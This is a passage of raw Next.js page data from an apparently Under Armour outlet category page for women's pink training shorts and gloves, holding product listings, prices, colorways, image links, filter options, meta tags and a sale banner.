Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010725-402_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"HeatGear® Shorty\"},\"team\":null,\"price\":{\"list\":{\"min\":30,\"max\":30},\"sale\":{\"min\":30,\"max\":30}},\"productPromotions\":[]},{\"color\":\"498\",\"colorway\":\"Wham Blue / Blue Haze\",\"hex\":\"294F61\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"HeatGear® Shorty, Blue\",\"images\":[{\"assetName\":\"HeatGear® Shorty, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010725-498_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"HeatGear® Shorty, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010725-498_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"HeatGear® Shorty\"},\"team\":null,\"price\":{\"list\":{\"min\":30,\"max\":30},\"sale\":{\"min\":30,\"max\":30}},\"productPromotions\":[]},{\"color\":\"100\",\"colorway\":\"White / Halo Gray\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"HeatGear® Shorty, White\",\"images\":[{\"assetName\":\"HeatGear® Shorty, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010725-100_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"HeatGear® Shorty, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010725-100_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"HeatGear® Shorty\"},\"team\":null,\"price\":{\"list\":{\"min\":30,\"max\":30},\"sale\":{\"min\":30,\"max\":30}},\"productPromotions\":[]},{\"color\":\"203\",\"colorway\":\"Timberwolf Taupe / Summit White\",\"hex\":\"9A9284\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Brown\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"HeatGear® Shorty, Brown\",\"images\":[{\"assetName\":\"HeatGear® Shorty, Brown\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010725-203_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"HeatGear® Shorty, Brown\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010725-203_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"HeatGear® Shorty\"},\"team\":null,\"price\":{\"list\":{\"min\":30,\"max\":30},\"sale\":{\"min\":30,\"max\":30}},\"productPromotions\":[]}],\"sizes\":[{\"size\":\"M\"},{\"size\":\"S\"},{\"size\":\"L\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"1369831-697-XL\",\"currency\":\"USD\",\"style\":\"1369831\",\"name\":\"UA Weightlifting\",\"price\":{\"list\":{\"min\":35,\"max\":35},\"sale\":{\"min\":35,\"max\":35}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":\"New Colors\",\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/sport_gloves/ua_weightlifting_womens_gloves/1369831.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Women's Gloves\",\"colors\":[{\"color\":\"697\",\"colorway\":\"Pink Elixir / Black / Black\",\"hex\":\"AE848E\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Pink\",\"secondaryHex\":\"282B2F\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Weightlifting, Pink\",\"images\":[{\"assetName\":\"UA Weightlifting, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369831-697_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Weightlifting, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369831-697_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Weightlifting\"},\"team\":null,\"price\":\"$55:1:props:children:props:productList:products:4:price\",\"productPromotions\":\"$55:1:props:children:props:productList:products:4:productPromotions\"},{\"color\":\"001\",\"colorway\":\"Black / Black / Silver\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"282B2F\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Weightlifting, Black\",\"images\":[{\"assetName\":\"UA Weightlifting, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369831-001_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Weightlifting, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369831-001_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Weightlifting\"},\"team\":null,\"price\":{\"list\":{\"min\":35,\"max\":35},\"sale\":{\"min\":35,\"max\":35}},\"productPromotions\":[]}],\"sizes\":[{\"size\":\"XL\"},{\"size\":\"M\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"1389965-600-2X\",\"currency\":\"USD\",\"style\":\"1389965\",\"name\":\"UA Tech™ Play Up\",\"price\":{\"list\":{\"min\":30,\"max\":30},\"sale\":{\"min\":24.99,\"max\":24.99}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/shorts/ua_tech_play_up_womens_3_shorts/1389965.html\",\"productPromotions\":[{\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionId\":\"SEP 25 MAPEX $5 OFF\",\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"shopTheLookColors\":[],\"subHeader\":\"Women's 3\\\" Shorts\",\"colors\":[{\"color\":\"600\",\"colorway\":\"Bittersweet Pink / Posh Pink\",\"hex\":\"E87689\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Pink\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Tech™ Play Up, Pink\",\"images\":[{\"assetName\":\"UA Tech™ Play Up, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1389965-600_HF?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Tech™ Play Up, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1389965-600_HB?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Tech™ Play Up\"},\"team\":null,\"price\":\"$55:1:props:children:props:productList:products:5:price\",\"productPromotions\":\"$55:1:props:children:props:productList:products:5:productPromotions\"},{\"color\":\"001\",\"colorway\":\"Black / Castlerock\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Tech™ Play Up, Black\",\"images\":[{\"assetName\":\"UA Tech™ Play Up, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1389965-001_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Tech™ Play Up, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1389965-001_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Tech™ Play Up\"},\"team\":null,\"price\":{\"list\":{\"min\":30,\"max\":30},\"sale\":{\"min\":25.97,\"max\":25.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 40% Off Outlet with code EXTRA40\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]},{\"color\":\"647\",\"colorway\":\"Prime Pink / White\",\"hex\":\"DCBBC6\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Pink\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Tech™ Play Up, Pink\",\"images\":[{\"assetName\":\"UA Tech™ Play Up, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1389965-647_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Tech™ Play Up, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1389965-647_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Tech™ Play Up\"},\"team\":null,\"price\":{\"list\":{\"min\":30,\"max\":30},\"sale\":{\"min\":25.97,\"max\":25.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 40% Off Outlet with code EXTRA40\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]},{\"color\":\"659\",\"colorway\":\"Fuchsia Dusk / Dark Maroon\",\"hex\":\"8A4A64\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Red\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Tech™ Play Up, Red\",\"images\":[{\"assetName\":\"UA Tech™ Play Up, Red\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1389965-659_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Tech™ Play Up, Red\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1389965-659_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Tech™ Play Up\"},\"team\":null,\"price\":{\"list\":{\"min\":30,\"max\":30},\"sale\":{\"min\":24.97,\"max\":24.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 40% Off Outlet with code EXTRA40\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]},{\"color\":\"402\",\"colorway\":\"Blue Atlantis / Washed Navy\",\"hex\":\"2A76B7\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Tech™ Play Up, Blue\",\"images\":[{\"assetName\":\"UA Tech™ Play Up, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1389965-402_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Tech™ Play Up, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1389965-402_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Tech™ Play Up\"},\"team\":null,\"price\":{\"list\":{\"min\":30,\"max\":30},\"sale\":{\"min\":24.97,\"max\":24.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 40% Off Outlet with code EXTRA40\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]},{\"color\":\"004\",\"colorway\":\"Black / White\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Tech™ Play Up, Black\",\"images\":[{\"assetName\":\"UA Tech™ Play Up, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1389965-004_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Tech™ Play Up, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1389965-004_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Tech™ Play Up\"},\"team\":null,\"price\":{\"list\":{\"min\":30,\"max\":30},\"sale\":{\"min\":24.99,\"max\":24.99}},\"productPromotions\":[{\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionId\":\"SEP 25 MAPEX $5 OFF\",\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}]}],\"sizes\":[{\"size\":\"2X\"},{\"size\":\"1X\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"}],\"totalCount\":6,\"sortingOptions\":[{\"__typename\":\"SearchSortingOption\",\"id\":\"now-trending\",\"label\":\"Now Trending\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-sellers\",\"label\":\"Best Sellers\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-low-high\",\"label\":\"Price (Low - High)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-high-low\",\"label\":\"Price (High - Low)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-rated\",\"label\":\"Top Rated\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"newest\",\"label\":\"Newest\",\"selected\":false}],\"refinementAttributes\":[{\"label\":\"Product Category\",\"attributeId\":\"c_division\",\"values\":[{\"label\":\"Clothing\",\"hitCount\":4},{\"label\":\"Accessories\",\"hitCount\":2}]},{\"label\":\"Product Type\",\"attributeId\":\"c_subsilhouette\",\"values\":[{\"label\":\"Long Sleeves\",\"hitCount\":2},{\"label\":\"Sleeveless\",\"hitCount\":2},{\"label\":\"Short Sleeves\",\"hitCount\":7},{\"label\":\"Shorts\",\"hitCount\":4,\"selected\":true},{\"label\":\"Equipment\",\"hitCount\":1,\"selected\":true},{\"label\":\"Underwear\",\"hitCount\":2},{\"label\":\"Socks\",\"hitCount\":2},{\"label\":\"Sport Bras\",\"hitCount\":4},{\"label\":\"Sneakers\",\"hitCount\":1},{\"label\":\"Hoodies and Sweatshirts\",\"hitCount\":1},{\"label\":\"Gloves\",\"hitCount\":1,\"selected\":true}]},{\"label\":\"Color\",\"attributeId\":\"c_colorgroup\",\"values\":[{\"label\":\"Green\",\"hitCount\":6,\"description\":\"#488032\"},{\"label\":\"Black\",\"hitCount\":35,\"description\":\"#000000\"},{\"label\":\"White\",\"hitCount\":8,\"description\":\"#ffffff\"},{\"label\":\"Purple\",\"hitCount\":4,\"description\":\"#800080\"},{\"label\":\"Pink\",\"hitCount\":6,\"selected\":true,\"description\":\"#ffa2a2\"},{\"label\":\"Blue\",\"hitCount\":10,\"description\":\"#4248e9\"},{\"label\":\"Gray\",\"hitCount\":8,\"description\":\"#7a7a7a\"},{\"label\":\"Orange\",\"hitCount\":2,\"description\":\"#fc7b0a\"},{\"label\":\"Red\",\"hitCount\":3,\"description\":\"#f00000\"},{\"label\":\"Brown\",\"hitCount\":2,\"description\":\"#572c1a\"}]},{\"label\":\"Size\",\"attributeId\":\"c_size\",\"values\":[{\"label\":\"XS\",\"hitCount\":2,\"values\":[\"XS/S\",\"XS\",\"XSS\",\"XST\",\"XS A-C\",\"XXS/XS\",\"XS/SM\",\"XS D-DD\"]},{\"label\":\"S\",\"hitCount\":3,\"values\":[\"SM\",\"XS/S\",\"S/M\",\"SMS\",\"SMT\",\"Small\",\"S A-C\",\"S D-DD\",\"XS/SM\"]},{\"label\":\"M\",\"hitCount\":3,\"values\":[\"MD\",\"M/L\",\"S/M\",\"MDS\",\"MDT\",\"Medium\",\"M A-C\",\"M D-DD\"]},{\"label\":\"L\",\"hitCount\":3,\"values\":[\"LG\",\"M/L\",\"L/XL\",\"LGS\",\"LGT\",\"Large\",\"L A-C\",\"L D-DD\"]},{\"label\":\"XL\",\"hitCount\":4,\"values\":[\"XL\",\"L/XL\",\"XL/XXL\",\"XLS\",\"XLT\",\"XL D-DD\",\"XL A-C\"]},{\"label\":\"XXL\",\"hitCount\":3,\"values\":[\"XXL\",\"XXLT\",\"XXLS\",\"XL/XXL\"]},{\"label\":\"1X\",\"hitCount\":1,\"values\":[\"1X\",\"1X D-DD\",\"1X DDD\"]},{\"label\":\"2X\",\"hitCount\":1,\"values\":[\"2X\",\"2X D-DD\",\"2X DDD\"]},{\"label\":\"3X\",\"hitCount\":1,\"values\":[\"3X\",\"3X DDD\"]},{\"label\":\"One Size\",\"hitCount\":1,\"values\":[\"OSFM\",\"OSFA\"]}]},{\"label\":\"Fit\",\"attributeId\":\"c_fittype\",\"values\":[{\"label\":\"Compression\",\"hitCount\":2},{\"label\":\"Loose\",\"hitCount\":2}]},{\"label\":\"Collection\",\"attributeId\":\"c_merchCollection\",\"values\":[{\"label\":\"Vanish\",\"hitCount\":1},{\"label\":\"Tech\",\"hitCount\":1}]},{\"label\":\"Price\",\"attributeId\":\"price\",\"values\":[{\"label\":\"Under $25\",\"hitCount\":2},{\"label\":\"$$25 - $50\",\"hitCount\":4}]}],\"paginationInfo\":{\"endCursor\":\"Y3Vyc29yOjY=\",\"hasNextPage\":false}},\"breadcrumbs\":[{\"id\":\"sport\",\"name\":\"Sports\",\"url\":\"/c/sports/\",\"hideFromBreadCrumbs\":false},{\"id\":\"sport-training\",\"name\":\"Training\",\"url\":\"/c/sports/training/\",\"hideFromBreadCrumbs\":false},{\"id\":\"sport-training-women\",\"name\":\"Women\",\"url\":\"/c/womens/sports/training/\",\"hideFromBreadCrumbs\":false},{\"name\":\"Pink\",\"url\":\"/c/womens/sports/training/pink/\"},{\"name\":\"Shorts + Equipment + Gloves\",\"url\":\"/c/womens/sports/training/pink-shorts+equipment+gloves/\"}],\"productSource\":\"ConstructorIO\",\"isPlpUacms\":true,\"categoryBanner\":\"$L58\"}]}]]\n"])</script><script>self.__next_f.push([1,"20:[[\"$\",\"title\",\"0\",{\"children\":\" Women's Workout \u0026 Training Gear - Shorts or Gloves or Graphics or Equipment in Pink | Under Armour\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Shop Women's Workout \u0026 Training Gear - Shorts or Gloves or Graphics or Equipment in Pink on the Under Armour official website. Find women's training shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"noindex\"}],[\"$\",\"meta\",\"3\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\" Women's Workout \u0026 Training Gear - Shorts or Gloves or Graphics or Equipment in Pink | Under Armour\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Shop Women's Workout \u0026 Training Gear - Shorts or Gloves or Graphics or Equipment in Pink on the Under Armour official website. Find women's training shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/c/womens/sports/training/pink-shorts%2Bgloves%2Bgraphics%2Bequipment/\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image:alt\",\"content\":\"Under Armour logo\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\" Women's Workout \u0026 Training Gear - Shorts or Gloves or Graphics or Equipment in Pink | Under Armour\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Shop Women's Workout \u0026 Training Gear - Shorts or Gloves or Graphics or Equipment in Pink on the Under Armour official website. Find women's training shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image:alt\",\"content\":\"Under Armour logo\"}]]\n"])</script><script>self.__next_f.push([1,"1c:null\n"])</script><script>self.__next_f.push([1,"58:\"$undefined\"\n"])</script><script>self.__next_f.push([1,"5b:I[142207,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n5c:I[922596,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/dcb6047bde4632ba.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"23:[\"$L59\",\"$L5a\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L5b\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Up To 50% Off Outlet + Extra 40% with code \u003cb\u003eEXTRA40\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Up To 50% Off Outlet + Extra 40% with code \u003cb\u003eEXTRA40\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 